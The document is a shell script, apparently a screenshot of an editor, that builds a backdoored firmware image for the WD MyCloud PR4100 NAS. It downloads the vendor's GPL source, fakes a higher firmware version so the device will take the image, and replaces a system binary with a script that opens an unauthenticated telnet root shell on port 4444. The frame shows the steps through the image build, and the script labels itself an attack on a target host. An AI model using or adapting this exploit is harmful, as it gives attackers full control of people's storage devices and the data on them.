 File Edit View Bookmarks Settings Help
# replace these vars for new firmware versions, the rest of the code should work as-is
FW_VERSION="2.40.155"
FW_GPL="WDMyCloud_PR4100_GPL_v2.40.155_20200713"
RHOST="$1"
echo "> Attacking $RHOST"
echo "> 1: Downloading GPL code"
wget https://downloads.wdc.com/gpl/$FW_GPL.tar.gz
tar xf $FW_GPL.tar.gz
cd $FW_GPL/
echo "> 2: Modifying firmware version"
cd firmware/module
sed -i "s/$FW_VERSION/2.91.337/g" crfs/default/config.xml
echo "> 3: Creating backdoor in root filesystem"
cd crfs/bin
mv upnp_nas_device upnp_nas_device.old
cat <<'EOF' >> upnp_nas_device
#!/bin/sh
PS=`ps faux | grep utelnetd | grep -v grep`
if [ -z "$PS" ]; then
  utelnetd -d -l /bin/sh -p 4444
fi
EOF
chmod +x upnp_nas_device
cd ../../
echo "> 4: Building root filesystem (requires sudo to install lib32z1)"
sudo apt install lib32z1
./create_image.sh
sleep 0.5
rm ../merge/image.cfs
mv image.cfs ../merge/
echo "> 5: Building firmware image"
cd ../merge && ./merge
-- INSERT -- 44,18 41%